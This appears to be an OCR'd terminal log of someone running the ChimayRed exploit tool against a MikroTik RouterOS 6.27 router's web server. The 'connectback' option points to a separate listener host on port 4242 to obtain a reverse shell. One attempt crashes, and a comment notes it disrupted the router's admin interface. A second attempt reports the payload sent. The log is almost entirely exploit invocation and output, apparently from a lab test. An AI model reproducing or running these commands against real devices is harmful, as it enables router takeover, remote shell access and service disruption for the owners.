 ubuntu@icon-chimayred:~/Desktop$ cd ChimayRed_v3.7/bin/
ubuntu@icon-chimayred:~/Desktop/ChimayRed_v3.7/bin$ python chimay_red.py -t 172.20.100.6:80 connectback -l 172
.20.12.23 -p 4242
[+] Connecting to: 172.20.100.6:80
[+] Detected RouterOS: 6.27
[+] Detected architecture: mipsbe
[+] 0 seconds until Web server is reset.
[+] Web server reset.
[+] Connecting to target...
[+] Connected.
Traceback (most recent call last):
File "chimay_red.py", line 225, in <module>
1
main()
File "chimay_red.py", line 221, in main
2
chimayred(args)
File "chimay_red.py", line 141, in chimayred
3
exploit.throw(host, port, post_exp_callback)
File "/home/ubuntu/Desktop/ChimayRed_v3.7/bin/libs/mipsbe/Exploit.py", line 136, in throw
self.throw_v6(host, port, callback)
File "/home/ubuntu/Desktop/ChimayRed_v3.7/bin/libs/mipsbe/Exploit.py", line 193, in throw_v6
4
sock2.sendall(POST_TEMPLATE % self.exploit['sock2_content_len'] + self.exploit['sock2_content'])
File "/usr/lib/python2.7/socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 104] Connection reset by peer
ubuntu@icon-chimayred:~/Desktop/ChimayRed_v3.7/bin$ ##The admin console was opened on another PC when the prev
ious command was executed.
ubuntu@icon-chimayred:~/Desktop/ChimayRed_v3.7/bin$ ## The other PC was logged out of the web interface and an
error was received "ERROR: Internal Server Error"
ubuntu@icon-chimayred:~/Desktop/ChimayRed_v3.7/bin$ python chimay_red.py -t 172.20.100.6:80 connectback -l 172
.20.12.23 -p 4242
[+] Connecting to: 172.20.100.6:80
[+] Detected RouterOS: 6.27
[+] Detected architecture: mipsbe
[+] 0 seconds until Web server is reset.
[+] Web server reset.
[+] Connecting to target...
[+] Connected.
[+] Sending exploit payload...
[+] Exploit sent.